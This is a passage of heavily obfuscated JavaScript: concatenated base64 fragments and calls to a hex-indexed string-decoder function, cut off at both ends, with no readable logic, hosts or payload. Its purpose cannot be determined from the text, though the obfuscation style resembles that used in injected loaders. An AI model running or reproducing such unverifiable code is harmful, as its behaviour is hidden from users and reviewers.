UFd5'+'JywnV1J0Y0dLVmNPbW9WJywnVzYzZE1hQ'+'2p2RycsJ1dQeGRPMkZjVWJpJywnV1JuWF'+'dPeXRXNlMnLCdXUmpLdm1vcG5HJywnV1F'+'hM2xnaWgnLCdXUnZSV1BsY1BXYScsJ1dS'+'MUNXUlJjVnQwJywnYkdwY01ZU2wnLCdXN'+'zNkT2MzY1RDa3InLCd2bW9RV1BUQW5hJy'+'wnVzZLUldPQmRUWWUnLCdXNkdEZENrWVc'+'2TycsJ1dQcVFuZnVWJywndzhrdFdSZGRU'+'OGt1JywnVzR0Y0dTb2hqTHUnLCdXUUJjT'+'DN4Y1Y4b1InLCdXUlA2djhvc2tHJywnVz'+'VmNEZDa3RX')+('T3EnLCdXT08vVzVtQ0JhJywnV1EwOWZmT'+_0x9554522u(0x1fa)+'cnLCduMEZjUmd0ZFBXJywnV1JKZFNNaGN'+'TQ28yJywnVzQxZWtDb3Z6YScsJ24ycUp2'+'OGtlJywnQ1haZFRhSmRHYWRjUkx4ZE5Ta'+_0x9554522u(0x3a7)+'1rcG1HJywnenQvY0o4azdvcScsJ1c3dGR'+'MSkNPRkcnLCd5U2tUV09GZFRTa2UnLCdX'+'NzRQeUw0RycsJ2pNOFR4U2t6JywnV1JEe'+'VdQT1hCcScsJ0RDb09XUkwvZVcnLCdXNk'+'dZb1NrY1c0NCcsJ1c0aGRMcnRjSThrdyc'+_0x9554522u(0x345)+'LCdXNTFHQThrMldRRycsJ0FDa0NnOGt1e'+_0x9554522u(0x390)+'ZBcScsJ2dLRmNKeEpkUHEnLCdDR1JjVTh'+_0x9554522u(0x227)+_0x9554522u(0x291)+'mNITnlyRFcnLCdrZXhjU3h0ZFRhJywnek'+'NvaGgwUDcnLCdlTVpkVlNra3JHJywnbjN'+'WZFBDa2NyVycsJ1dPbjZ1bW8vaXEnLCdX'+'NEZjSjB1eXNXJywnZld0Y0planMnLCdXN'+'WhkUWR5d3VXJywnV1BOZEdHRmRPQ29jJy'+'wnV1FsY0wwQ1hpYScsJ0ZtbzFXUlg4ZWE'+_0x9554522u(0x30b)+'VycsJ29Ta3Z6Q2t2a1cnLCdkdk5jTWhkY'+'0xHJywnV1EvY05NeWVjVycsJ3NxbGNOQ2'+_0x9554522u(0x212)+'NWDFBRycsJ1dPNVlXUXEvRkcnLCdXNFNk'+'bm1rMlc2cScsJ1dPL2NUd21kZmEnLCdjQ'+'29hV084L2pxJywnbE1WZEdta293VycsJ2'+'51RmRWbWtB')+('Q1cnLCdXT3hkR0d4ZEk4b3cnLCd4OGsxd'+'HJueCcsJ3hjNUFXNjRaJywnVzV2MXZTa0'+_0x9554522u(0x2a6)+'OencnLCdjQ2twQm1rM2VhJywnQzhvamF2'+'UG4nLCdlZWV5QVNrSicsJ1dPS3R6U2tjd'+'XEnLCdXNVdWbG1rR1c0TycsJ1c2R3pBeD'+'BGJywnV09hSno4a0J6RycsJ3dtb2lkMzl'+'jJywnV1J6d1dPbGNTSjQnLCdXNS9jUm1r'+'RFdSYVAnLCdXT1M3dlNrTXVhJywnVzdOY'+'0lTa3BXUENXJywneVhWY1ZDa0VjYScsJ3'+'FTbzRjS2ZBJywnV1I3ZEkxWmNNWTAnLCd'+'XUHV6RDhrMHdhJywnVzdoY0o4a0RXUVNo'+'JywnaEd4Y0xHYXAnLCdXNEN3QXdDVScsJ'+'1dQcGRQZW5wQVcnLCdoOGtvQm1rUXBHJy'+'wnazJkY0ozM2NNcScsJ1dPS2tzOGtrc0c'+_0x9554522u(0x270)+'LCdXN0JkVnFHcnRXJywnV09GZE9HemNjO'+'G9ycktWY1FDbzBXNDAnLCdXT2VYRENrbE'+'NHJywnVzdmRW1DbzZ5YScsJ1dSdnZXUlJ'+'jS2RTJywnVzZIK2g4b3RFVycsJ1c2RmRL'+'Yy9jTUNrMicsJ0JzN2NJU2tPZlcnLCd0c'+_0x9554522u(0x33e)+_0x9554522u(0x347)+_0x9554522u(0x2bc)+'cScsJ2FoL2RQQ2s0RmEnLCdXT2Z5dG1vQ'+_0x9554522u(0x20e)+_0x9554522u(0x18b)+'mVzZ2SXRhJywnVzRmZmM4b3F6VycsJ21t'+'b2d0bW9sV1FDJywnV09mNldQaXlCRycsJ'+'1dRU3ZXNWpzRmEnLCdqU2tSekNrK2RXJy'+_0x9554522u(0x3a4))+('cGRUOGtjJywna0k3Y01zeXUnLCdXUVZjT'+_0x9554522u(0x39f)+'csJ3k4a1RkbWtBQVcnLCdXUjdjTE5CY05'+'Db3AnLCdXT2ZiV1JUc3lhJywnc21vZ2dO'+_0x9554522u(0x333)+'mRPYmUnLCdBdTdkTlNvRldQYScsJ2NyUm'+'NKZlRJJywneW1vK1dSUGhjcScsJ0Ftb0p'+'XUW5sbnEnLCdXN3I0bW1vdndXJywnRTJw'+'Y0xDb1NXNWUnLCdibWsxQkNrT2pxJywnV'+'1A3ZFIzL2NNOG9nJywnQkovY0dta25jVy'+_0x9554522u(0x25f)+_0x9554522u(0x19a)+'YmxkTHEnLCd1U2s3V08zZFFta3InLCd3O'+_0x9554522u(0x25b)+_0x9554522u(0x20f)+_0x9554522u(0x37e)+'LCdXNjhYdGJLdycsJ1dSV2p3bWs1QlcnL'+'CdXN0hHdlNrNVdReScsJ1dPNWh6bW90cH'+'EnLCdXNmRjTDNtU0VxJywnVzY1RG5hJyw'+'nV09XWmtDb2duRycsJ2dta1VxbWtUZXEn'+'LCdkd1JkUUNrOUZhJywnQThvQ21mTFYnL'+'CdGQ2sxZ1NrNXhXJywndm1rTkZJTC8nLC'+'dXNEh3bjhvUHlHJywnV084aG9oYVonLCd'+'1Q29uV1JMSW5HJywnV09GY0xlZGNUbW9q'+_0x9554522u(0x1fd)+'FNvRScsJ1c0L2RRQ293aENrcCcsJ1dReG'+'RHS25SeEcnLCdXT0tYVzduNXlXJywnYnV'+'0Y09mTmRLcScsJ2t3UmNTMy9jVWEnLCdX'+'UFZjVHZlVXFHJywnVzdoY1NmQ3pyYScsJ'+_0x9554522u(0x23c)+'dXNVpkT0hp')+('anhhJywnRk4zZExtb2NXUXknLCdXNkJjS'+'FNvQWdMUycsJ1dSaTNXN0QxRUcnLCdXUU'+'ZkT1dWZFI4b3InLCdXNzdjSW1rTVdSaWk'+'nLCdXUlNwdjhrR3lHJywnVzRxL1dQWmRT'+_0x9554522u(0x217)+'3RjVENvVCcsJ1dRZlRXTzNjS3NPJywnVz'+'dhTldPdGRMSGUnLCdhZ3BjR2YzZElhJyw'+_0x9554522u(0x377)+_0x9554522u(0x1a7)+'1BXJywnV1BCY0x1TmNRQ29jJywnVzRyT2'+'RTb25BRycsJ1dRNHREQ2tyeUcnLCdrY2h'+'jSnhYbCcsJ25MN2RSOGs2eFcnLCdXUC9k'+'UGViSnVxJywnVzV6QW1DbzNGcScsJ1dQO'+'GhXN09idEcnLCdyOG9ZV1FIYWNxJywnQ1'+_0x9554522u(0x36b)+_0x9554522u(0x1ac)+'J2pMZWh5Q2tvJywndjhrY0E4a1dCYScsJ'+_0x9554522u(0x3a0)+'wndm1rWHNIenAnLCdGaGRjVlNvWlc3MCc'+'sJ1dRL2RWSEpkSG1vVycsJ1dQdGNIZlpj'+'UThvYicsJ0E4a3BmU2swRkcnLCd1OGt1V'+'zY5T0VTa1FXNlpkVW1rV3RNQmRTRycsJ0'+_0x9554522u(0x311)+'SRmNNd1pjTkNvbycsJ1dScGRWM0pjTkNv'+'MCcsJ2I4a0xEQ2tGbnEnLCdkaHRkVkNrM'+'3dXJywnV1JQUVdPMUFFRycsJ1c0ZGNHQ2'+'9wbEswJywnbW1rRVc2ZGRQSDgnLCdmTDd'+'jU0tsZFVhJywnV1BEeVdSMS9zcScsJ2E4'+'a2xXNlpkTlhPJywnV1IvY01MeVhpRycsJ'+'1c2ZGNQOGsyV1FhdScsJ3ltbzhwaGZ5Jy'+'wnbjJoY04z')+('ZGRLRycsJ29NaGRQQ2tad3EnLCdXTzdjU'+'XdLbmlhJywnVzR4ZFZheGNMU2tFJywnYn'+_0x9554522u(0x35a)+'nRENvcFdQRGlkRycsJ3U4a3Z0Q2tidEcn'+'LCdXUWRjTnVlT2lXJywnV1FXNlc1OWV3c'+'ScsJ244a09yQ2tQZVcnLCdXUjVOV1A4ZU'+_0x9554522u(0x23a)+'jT0cnLCdXUXhkTU54Y01Tb2gnLCd1OGt2'+'V1IzZElDa0YnLCdXUUJjVXdWY1BTb3cnL'+'CdzQ2t4am1rdHJHJywnYlNvS3BOdWdXNU'+'pjUXJCZEtlaXVXNFMnLCdXNjhhV09KZFR'+'yRycsJ1dPckxXUERHeVcnLCdnMFJkSFNr'+'RXdhJywnV1FaY05LRmNIU28yJywnREtWY'+'0hDb0pXN3UnLCdXT0pkUjNoY0xjcScsJ1'+'c3OHpGeDBaJywnV09ER1dSOFF0RycsJ1d'+'SQmRJZS9jUFp5JywnVzVwY004b0pwdm0n'+'LCduMkJjT2ZoY1BXJywndUNrdERta1p0R'+'ycsJ0ZTazdsOGtVQlcnLCdtU29keUNvTF'+'dPZScsJ1c1WmNHeEdyeFcnLCdyOGtrejh'+'rVXlhJywnV1BPZWJtb0lucScsJ1dRbGRI'+'dnBjR0NvMScsJ294TmRUQ2tERXEnLCdwZ'+'WhkTG1rMkNxJywnV1BwY0xLWmNHOG91Jy'+_0x9554522u(0x34b)+'nV1FaY09NdXRiYScsJ1c0SHJ4OGtjV1FT'+'JywnVzZPdWdDa09XN0cnLCdXUnpMV1Jqd'+'3ZXJywneXVkY0pTb2hXNmUnLCdXNm4weF'+_0x9554522u(0x3b1)+'tbzhXUmFxYlcnLCdXUU9QZjhvZ2ZXJywn'+_0x9554522u(0x180)+'0xhOGtlVzY0Vng4a3knLCdXNjlNc0NrRF'+_0x9554522u(0x30a))+('OVJXT2k5VzU4JywnemRuVVc1dU0nLCd4T'+_0x9554522u(0x1d4)+_0x9554522u(0x2a2)+_0x9554522u(0x1b2)+_0x9554522u(0x37b)+'VcnLCdXNXl1aDhrUVc1SycsJ3k4a21CbW'+'svQ2EnLCdXUERmV1BPK3VHJywnVzVoY0h'+_0x9554522u(0x287)+'ZFJDb3NhbWs1JywnVzV2QWY4b1RFRycsJ'+'1c2bGNKMnVFeXEnLCdXNXllaVNreVc3Vy'+'csJ1dSN2NNM2RjSjhvbycsJ1c3Q2FjbWs'+'rVzc0JywnVzZCY01mbUtBcScsJ1dRMU5E'+'bW9OY1cnLCdXUENyd21rNndHJywnV1FEd'+'ldPMGtXNWUnLCdFOGtpV1JSZE9Ta2InLC'+'dXUUhHV1BKY1BzMCcsJ2RyVmNLTkhPJyw'+'nV1JXTGQ4b1RjVycsJ2JiVmNNSzFxJywn'+'VzdwY0pTb0lhSzQnLCdXUWJERjhva2RHJ'+'ywnVzVOY0tNdUpGVycsJ2Z3dGNJTkZjU2'+_0x9554522u(0x205)+'nLCdtQ29OV1F5eGRXJywnbmVwZElaeGRH'+_0x9554522u(0x22f)+'1BwcScsJ20zaGNKM1JkSkcnLCdXNUdOcD'+'hrb1c0dScsJ1c3OHlsOGt2VzVhJywnV1B'+'XZlc3YXNFcScsJ1dST05DQ2t1QlcnLCdX'+'US9kUzN1NGNHJywnYjNGZFBJN2RNcScsJ'+'1dSM2RSMmhjT1NvQicsJ284b0lyQ29MV1'+'F1JywnV1A4Qlc2bjF0cScsJ25NVmNRaEJ'+'jT0cnLCdhS2hjVTAvY0xxJywnclNvM1dP'+_0x9554522u(0x3ab)+'lZpVycsJ1dRS1JodmlXJywnV1I5cldRV2'+'RxVycsJ254')+('cGRQWWhkTVcnLCdkZjNkTFNrK3pxJywnV'+'zZTdGVTa3RXN3UnLCdBcjNjR1Nrb2hhJy'+'wnV1BHaFc2ZWZ2YScsJ1c0cWpmU2tXVzZ'+'LJywnV1FQZ1dRbkp1VycsJ1dSZGRHTUJj'+'UDhvYycsJ2YxYUNDQ2srJywnV09pS1c2b'+'kd6cScsJ1dQNFBEU2tCekcnLCdXNXZMbU'+_0x9554522u(0x1df)+'jTnZhVm5HJywnVzVibnlta3VXT1MnLCdX'+'Ni9kTzhvRG04a1cnLCdvQ2tmVzdkZE1IY'+'ScsJ1dSTzV0U2thelcnLCdXTzNkTGVsY0'+'1ZbScsJ1dRdGNNTlM1YXEnLCdXNFdtVzR'+'wZFV4WmROU2sveVNrK3pHYjAnLCdXUWRk'+'TjFOY0s4b3cnLCdXN3hjSENvbmdOVycsJ'+_0x9554522u(0x328)+'EnLCdXNWZXblNvZHlhJywnVzd4ZEhxRHN'+'2bW8wRncxWmZHVEMnLCdXN0pjSG1vVmV4'+_0x9554522u(0x2f8)+'Vc2aScsJ1dQRzhXNEwydlcnLCd2OG9aV0'+'9uOWdhJywnV1FoY0cwdGNOQ29qJywnV09'+'URng4b2dkcScsJ0V4aGRUQ29PV1BHJywn'+'dVNrQVdPcGRVU2svJywnZThvQldPT1plY'+_0x9554522u(0x1c7)+'JhJywnYnJWY1V2VG4nLCdxU2treWE5bSc'+'sJ1c2bGRSWlZjVW1rRicsJ1dQcnhXUGkr'+'c1cnLCd3U2s1Zm1rNnFXJywnVzZqd2U4b'+'2lyRycsJ3pta3pXUGxkUG1rRCcsJ1dRRD'+'hXUkNXQVcnLCdXUjV3V1I4U1c3RycsJ1d'+'QemZGbW9TaUcnLCdXUjF2V1FQNXFXJywn'+'VzZ5bFdQL2RHSGEnLCdjZ1ZjSjF4ZElHJ'+_0x9554522u(0x1b3)+'EnLCdnZnVP')+('cm1rdycsJ3FkUmNTZGFIJywnV1IzY1Ayd'+'GNMbW9SJywnc2FYT1c2S3UnLCdXUURWV1'+'JTY1c1VycsJ2NyTmNJWW1aJywnVzVmdWk'+'4b2d4YScsJ1dSeGNHdWVPZkcnLCdXNThW'+_0x9554522u(0x186)+'UxwY0c4b0gnLCdvU29Jcm1vNVdRcScsJ1'+'dPN2RUMHhjTGRxJywnanJSY0dLcmInLCd'+_0x9554522u(0x2de)+_0x9554522u(0x28b)+_0x9554522u(0x1bd)+_0x9554522u(0x244)+'XUHVIQlcnLCdXUEg0V1A3Y1FXQycsJ3dT'+'b3RsaDVrJywnV1BCY01nTmNSQ29JJywnV'+'1BHa2Q4bzZjYScsJ3BTby93OG82V1J1Jy'+'wnbzFxNXJTa24nLCd4R3RjUFNrMWNhJyw'+_0x9554522u(0x28e)+'LCdGdVZjUUNveFc0ZScsJ2dOM2NIMlpjV'+'WEnLCdXUlZkUWZqTkRHJywnV1I3ZEtHVm'+'RIOG9XJywnV1EvY09nS0tsRycsJ1c1YXB'+'FdThWJywnenV4ZFFDbzlXTzAnLCdXNjVT'+'Q1NrN1dQOCcsJ2tTa2F1bWtBcHEnLCdpd'+'kpjVGVKY0tHJywnRVNrQ2I4ay9BRycsJ1'+'c2V2tXT3BkTkdlJywneE03Y0lDb0tXNVM'+'nLCdXNkNoYW1rSVc2ZScsJ250M2NIWjBG'+_0x9554522u(0x393)+_0x9554522u(0x1f5)+'NoQ0cnLCdlU2tmVzRsZE1ZcScsJ1dRM2R'+'JeFJjSVNvUicsJ1c0ZmlsbW9ZQ0cnLCdX'+'UEdDYkswVCcsJ1c2RmNJbW9MZDJPJywnQ'+_0x9554522u(0x398)+_0x9554522u(0x285))+('TmNMVycsJ29ybGNNcmlvJywnbW1rQVc2L'+_0x9554522u(0x199)+'dTb2NkZmUnLCdqU283RjhvbVdSUycsJ2k'+'yZGRNWnhkTXEnLCdieFJjSXhOY1VXJywn'+_0x9554522u(0x33f)+'1FoZEd2ZGNKU29pJywnVzZsY1FTa1NXUF'+'N3Jywna3VCZE9aN2RURycsJ1c2aGNPZ0N'+'zRmEnLCdCMnRkTzhvQ1dPUycsJ2JDb2Z4'+'bW9RV1BTJywnV1JuTFdPTzZXN2UnLCdXN'+'nhkUWR1Q3NXJywnVzZYb0ZTa1BXUE8nLC'+_0x9554522u(0x306)+'nRjBoZEdtb1pXUEMnLCdxaHBkVG1vL1dR'+'aScsJ1dPYW9XN1NVc3EnLCdXNEpjVkNvT'+_0x9554522u(0x1af)+_0x9554522u(0x221)+'Jd2xjS3I0JywnQjJsZFY4bzhXUE8nLCd6'+'U29aV1JySmVxJywnV080Ulc2VGV4YScsJ'+'1c0RmNIU29tYnYwJywnV09KZEl2emZCcS'+'csJ1dRZjZ1U29kcFcnLCd1bWs2V1FoZFB'+_0x9554522u(0x228)+_0x9554522u(0x230)+'m1rcVc0eScsJ1dRYW1nMEt6JywnV1B0Y1'+'MxNGNwVycsJ1dSdURjSzRHJywnVzd1bGU'+'4a3JXNTQnLCdEOGsrb0NrenlHJywncnY3'+'ZFJTb09XUHEnLCdXUmxkSWV0Y0hJeScsJ'+'2ZZL2NVZENLJywnV1BGY09ObGNRQ29jJy'+_0x9554522u(0x25d)+'nLCd5Y1JkTFdGY01Da1ZnbWtOVzZPZURD'+_0x9554522u(0x253)+'1FPd21HJywnQXdSZE9DbzFXT0cnLCdmOG'+'tLem1rZWpx')+('JywnZHc3ZEs4a1VGVycsJ1c3aTJtOGtIV'+'zZ5JywnYjJWY052VmRIcScsJ3NTb2NiS2'+'pOJywnV09kY1B3TzVkcScsJ1dScGNMdWF'+'GJywnakNvVldSdUFpYScsJ3BDa0FXNHhk'+'UFdDJywnbU1xS3Jta2onLCdpWmRjSElHc'+'ScsJ2kwQmNPMFJjU2EnLCdoeHRkVm1rR3'+_0x9554522u(0x2c0)+'2M2NMcnUnLCdXT0ZkTndUMHlxJywnV1BD'+'RVc3eThBRycsJ3BORmRSbWtrdmEnLCd4U'+_0x9554522u(0x3af)+_0x9554522u(0x1bc)+'kVU1QMHNHJywnV1BqQ1dPRmNHYXEnLCdq'+'TkpkUWFwZFBXJywndzhreFdPaGRLbWtwJ'+'ywnV1JDR1c0dVB4YScsJ1c1U0lpbWtVVz'+_0x9554522u(0x1d3)+'QVG1qYScsJ1dPbGNRTkNGZWEnLCdGM2hk'+'UDhvSldPRycsJ0RTb1BvSzVZJywnV09iW'+_0x9554522u(0x286)+'c0aXBrbWtyVzZxJywndzhrcVdQcGRRU2t'+'pJywncUNvOWlnMVEnLCdtOG9KdENvUFdQ'+'MCcsJ1dQeVBvTnF0JywnV1FyK1dSaTZ0c'+'ScsJ1c0OE9XT2xkVHJXJywneThrUFdRZG'+'RLOGsyJywnV1B0ZFMxL2NKcjAnLCdXN3B'+_0x9554522u(0x2a5)+'ZDhreVc3NCcsJ1c1TmRUY1pjVlNrVCcsJ'+_0x9554522u(0x2d4)+'wna1Nrd3M4a1ltYScsJ2lNR2JEOGt3Jyw'+'nVzduSGhTbzB3cScsJ1dSaGRTdkQ2eXEn'+_0x9554522u(0x282)+'FcnLCdDbW9PV1I1RGpHJywneUNrU2JDa3'+'h2RycsJ1c1')+(_0x9554522u(0x392)+'WtGVzQzZE9iZScsJ1dRU2ZXNzhHd0cnLC'+'dXNnVHZkNraVc2TycsJ2E4a0t1Q2tWZnE'+'nLCdXN1BHRUNrd1dRVycsJ3BDa29ybWsr'+'bHEnLCdXNjBqV1IvZE9KNCcsJ1dQeGNLM'+_0x9554522u(0x2ca)+'FXT1BuZ1cnLCdlU29Gd1NvM1dPQycsJ0Z'+'1M2NQbW9PVzdxJywnZ3daZFFDa0N5cScs'+'J1dQNTh3Q29EbGEnLCdXT203aThvZG5hJ'+'ywnV1FoY0dOeGNTU291JywnV1JCY1NOME'+'5icScsJ252eS91OGtUJywnbFNvSldSR3F'+'tcScsJ1dQcW9zOGs2RlcnLCdBVzVoVzRT'+'NicsJ1dRTmRWTUhoQnEnLCdkQ2tWVzZDS'+_0x9554522u(0x348)+'NUaXEnLCdXNEdVZThrK1c3VycsJ1dRQ0d'+'XNmJVRnEnLCdXT3VMVzVTanpXJywnVzZo'+'ZE9tbzhwbWs0JywnV1FYQ1dPMHpXNUMnL'+'CdXT1R3V09qcHpHJywndjE3Y1RDb1RXN0'+'8nLCdXUGljVzREZEVhJywnYkNrMXFTa3F'+_0x9554522u(0x36d)+'M2NLcScsJ0E4a29xOGtVd2EnLCdXUUwwV'+'1FoY0h0YScsJ1dSam5XTzBwVzdxJywnVz'+'QvY0dMaU5zcScsJ1c1ei9hbW9adUcnLCd'+'tQ29CV1J5UGJxJywneTBSZFRTb1dXUnUn'+'LCd5OGsxQ3NyZycsJ1dRZkNXUjR6eUcnL'+'CdXNjdkTElGY1ZTa28nLCdXNXhkUnFLOH'+'VxJywnb21vZldPOGthVycsJ1c1eTBvOGt'+_0x9554522u(0x385)+'Q2ttYUcnLCdXUVgwV1I0UnJhJywnV09oZ'+_0x9554522u(0x1b1)+'wnV1JUZldQ')+('NTlxVycsJ1dPVzR1OGtyQ0cnLCd2MlpkT'+'VNrVkJxJywnVzV5R25ta3ZXNlcnLCdXNm'+'hkTjhvZGZta04nLCdXUjBVVzRXWnhhJyw'+_0x9554522u(0x3a1)+'ZmVGY1FMQmRIRycsJ1c1UmNTU2tRV1FpZ'+'CcsJ1dPMUd3U29la0cnLCdXN1hPdG1rT1'+'dSOCcsJ1c2V2pyZkdmJywnV1FmcVdQRmN'+_0x9554522u(0x384)+'b1NnU2tLJywnVzZoZEo4bzZtU2twJywnY'+_0x9554522u(0x299)+'csJ3JncGNKU29JVzVlJywnVzVKY0hTb0h'+_0x9554522u(0x39d)+'a210RycsJ1c1cmFCQ2s5V09TJywnVzRQb'+'HRTa05XUWknLCdXNThRekt1TicsJ2VnME'+'N5U2syJywnYkNrVUY4a1VocScsJ1dSM2R'+_0x9554522u(0x192)+'NEpkUW1vY2Jta3QnLCduQ2tVVzZaZFJaM'+'CcsJ2NDa0FEQ2syZHEnLCdXNHRjUzIwYk'+'NxJywnV1B1K3FDa1JCVycsJ1c1N2RWR0p'+'jR0NrSicsJ2ltb3R3U29GV1JxJywnV1Bu'+'ZXVTb2RmVycsJ2Fta0p0U2szZFcnLCdyM'+'0ZkVkNvcVdRUycsJ2Vta2dXNk5kSmEwJy'+_0x9554522u(0x2bb)+'nLCdzU2tMRWJERCcsJ1c0QmNLOG9xYmgw'+'JywnQ0doY004a09vRycsJ1dQQ2lDbWt2c'+_0x9554522u(0x3b8)+'wnbGVXOXM4azgnLCdXUHBkVjEvY0lDb2k'+'nLCdXT2ZuV1A0elc3eScsJ3Jta1ZXUmRk'+_0x9554522u(0x234)+'1dSaGRJQ2tiJywnZUlwY1ROYmsnLCdpR0'+'JjU2RhTics')+('J3QwRmNVU29wVzRtJywnbDFWZFBDa2dzY'+'ScsJ1c0N2NPbWswV09TcCcsJ2NXUmNLMH'+'pMJywnV1FSY1FOdGNLbW9KJywndm1vZmJ'+'MYkUnLCd0OGtBcWFHSicsJ1c1dUtXT2hk'+_0x9554522u(0x1cd)+'FNhYScsJ1c0dGNLOG9rYUxlJywnVzd0Y0'+'toOE1GcScsJ1dPMCttOG9ybVcnLCdhMlJ'+'jTnhKZFBHJywnV1JmVUNDbzVqRycsJ1dQ'+'aGRHV2RkVW1vTicsJ3FTb0VXUlhEYmEnL'+_0x9554522u(0x283)+'c0YScsJ1dSdkJXUDRid0cnLCd3djdkVUN'+_0x9554522u(0x1a5)+'VE5kY1BTb04nLCdXN2RjTm1vWmxOUycsJ'+_0x9554522u(0x251)+'csJ3F1aGRWU29pV1BHJywnVzRLWXR3dUc'+'nLCdBOGtmQzhra0VxJywnYzFaY1FOdGNQ'+'RycsJ1dRbjNXUWV3VzdhJywnV1BpSmFNT'+'1onLCdXT1pkVlpoZEltb0onLCdXUWEvVz'+_0x9554522u(0x268)+'RMGRjVVcnLCdrU2thZHhqbVc2YXlzYScs'+_0x9554522u(0x2f1)+_0x9554522u(0x206)+'csJ1c3SmRQSldyQkcnLCdXUk5kSmNGZEd'+'Db2EnLCdjZXhjT010ZExhJywnVzRsZE9D'+'b2NobWtsJywnajBoZFZaQmRQYScsJ3BmL'+'2RIQ2tId0cnLCdXUmVFaUw0aCcsJ1dSaS'+'tpTGU5JywndWQ1NVc3V3cnLCdrMkZkT21'+_0x9554522u(0x2d1)+'Z3VBeVcnLCdXUFhmV1J1Q0ZxJywnbE1WZ'+'FBta1R0YScsJ1dQeTVXNUNJRlcnLCdXUE'+'NxYlNvMWlX')+('Jywnbk4vZE1tb2lBQ29GV1JkY1Btb1RXU'+'HhkTkcnLCdXT3FOYWdHYicsJ1dSU3ppQ2'+'9Ca1cnLCduS0pjRzE3Y1VxJywnclNrL2l'+'ta1dCcScsJ3YxL2NQU294VzRhJywnc0Nr'+'cXk4a3FGcScsJ1dSWElDU281Y0cnLCdXN'+'3V4bFNrdlc2NCcsJ1dSR2lhOG9KZ0cnLC'+'dpbW84V1FPUGxHJywneVNrSnNta1NEVyc'+_0x9554522u(0x320)+'J1dSS2xXN0szdXEnLCdsd0ZkUDhrVndhJ'+'ywnV09WZE9LM2NNSEsnLCdXUVBZdW1vN2'+'lHJywnckNrVnNtazFCRycsJ3U4b3JXUDV'+'zZVcnLCdvbW9VcThvMVdRZScsJ1dPRmRT'+'YmxkTm1vMicsJ1dQdm1XUEdzVzVtJywna'+_0x9554522u(0x18f)+_0x9554522u(0x193)+'sJ2g4azlXNXBkUHRXJywnYkNvMVdPMDZv'+'YScsJ1c2NWF2OGthV1FXJywnVzV4Y1N1Y'+'XlEYScsJ1dQcGRPS0JjU0gwJywncE1OZE'+'pZM2RLVycsJ1dSYmJXUFZjS3E4JywnaTB'+_0x9554522u(0x300)+'TW1ERG1rZicsJ1dPNUFXUFdMekcnLCdXT'+'3VEb00wNScsJ1c1eWtXUU5kTGFLJywnV1'+'J6OVdSaGNHYjQnLCdXN3U1bW1reVc2OCc'+_0x9554522u(0x36c)+'RycsJ1dPeVRoM21xJywnV1FPZUQ4a2FFR'+_0x9554522u(0x33c)+'UnLCdXUEdmbHZTZycsJ1dPQzFXNUxYRUc'+'nLCdXNU5jVTAwYkFxJywnV1FSZEpHeGRJ'+'bW9OJywnVzc3Y084b1VwMlMnLCdXNWhjT'+'U5PTkVXJywnaDFoY09ON2RIYScsJ1dSS0'+'FXNFRwREcn')+('LCdXUmRkS05OY084b24nLCdXUUhIV1FiV'+_0x9554522u(0x196)+'VXJywnV1IvY0hlUmNWOG9NJywnZXZCY0g'+'zaGNPVycsJ1c0TzNjQ2tpVzR5JywnVzR1'+'WHJTb2UnLCdXNXhjT21vVGVNMCcsJ1c3U'+'mRLU285b1NreCcsJ1c3SmNWOG9ycHVHJy'+'wnV09SZFZLQmNJU29uJywnV1JuQkY4b0w'+'nLCdXN2xkS2J0Y0k4a1gnLCdXNXBkVHRl'+'WkRXJywnV1FDZWJ2UysnLCdXUXhkTTA1S'+'HNXJywnZzBsY1MzTmRMVycsJ1c0SmRQWU'+'JjRzhrUScsJ2FTazJ5U2txa2EnLCdXUnB'+'jTmhTNWZHJywnYWFoY01zcVInLCdXUjdk'+'TWVkY01JeScsJ1dRdGRLYWxkSjhvOScsJ'+'1c3WGR2Q2tpV1BpJywnV1BKZFV4N2NOZE'+'snLCdXUHlraXVTcCcsJ2ltb2hXUGE5YVc'+'nLCdidFZjTEt2SScsJ2RTa2JXNnRkVHJh'+'JywnZ2hXOUY4a2wnLCdwTEpkUm1rM0NHJ'+'ywnV1FLenBmMEonLCdXNDdjS2gwMHVxJy'+'wnY0x4ZFRTa3B4VycsJ2YzVmNOTVZkUWE'+'nLCdlZVZkUUNrMHVhJywneUNrcXlzZlYn'+'LCdXT2lVVzdPYXZXJywndk1aZE9Tb1BXU'+'EcnLCdXUlB5V1FUWnVhJywnb3ZaZElta2'+'pEVycsJ1c0eGRLOG9TbzhrdycsJ0ZHVGZ'+'XNlNSJywnV1E5WldQR2JFYScsJ3BDb2dD'+'bW9uV1FpJywnYXZ5NEFTa3cnLCdqYUpjS'+_0x9554522u(0x18e)+'NvQ1dQaScsJ2oxZGNTZVZkSUcnLCdXUkh'+'jQ1NveWZxJywnalNrTnptazNmYScsJ1dS'+_0x9554522u(0x254)+'ywnbjBKZEpTa2dzYScsJ3JTa09kbWtvdH'+_0x9554522u(0x21c))+('TE5LNGtXJywnV1F0Y1YxUzdrYScsJ1dSe'+'nlXUFd1VzdtJywneUNrTXdDa0ZBYScsJ2'+'ZyTmNHMjVLJywnVzR1TVdQcGRNV08nLCd'+'qbW9FQ21vd1dRNCcsJ1c0WmNIU2tUV09X'+_0x9554522u(0x208)+_0x9554522u(0x26c)+'NTdlpkTVcnLCdXUUpkTmdIbHlXJywnQ0N'+'rcnVTa0l4cScsJ1c2VmNWU29Xb0xlJywn'+_0x9554522u(0x1f2)+'GknLCdFbW9XZGhQUCcsJ3Bta2VEQ2tpa2'+'EnLCdXT2hkUGZOY0c4b2snLCdXUkcwVzZ'+'mbnphJywnbjhvOVdPS3lhYScsJ1dPYk15'+'bW9nZHEnLCdXUDRoVzZuNXlHJywnaFdSY'+'1RNRHQnLCdsWk5jVXhyUycsJ1c3UmNNZz'+'hneFcnLCdnaGxkVUdwZFRHJywnZnN0Y1I'+'yRDEnLCdXUU9tVzZlSURhJywnVzZlWHFL'+'OHInLCdrTWRjSzJKY0hxJywndHJETFc1Q'+'2EnLCdXUHFsVzVLd0VHJywndG1rem0zeU'+'8nLCdXUGhkSXZWY01hdScsJ2lMQmNWd1Z'+'kSFcnLCdwU29WRENvb2g4a0xXNC9jUVNv'+_0x9554522u(0x34e)+'3hTa0JBZGZvJywnV09OY1F2eGNHbW9qJy'+'wncThrNm9TazhBRycsJ1dQWmRQZzFmQVc'+'nLCdwMHRkVXI3ZElHJywnVzdWZElxZUxE'+_0x9554522u(0x38e)+'UVXJywnYkszZE1IM2RNYScsJ25OWmRUQ2'+'s3dUcnLCdXN3p6ZkNvN0NxJywnZ1Nvd0F'+'tbzdXUnUnLCdpOGtNVzdwZFZiMCcsJ3I4'+'b2JkS2JNJywneGJiNlc1NGonLCdEU29mV'+_0x9554522u(0x29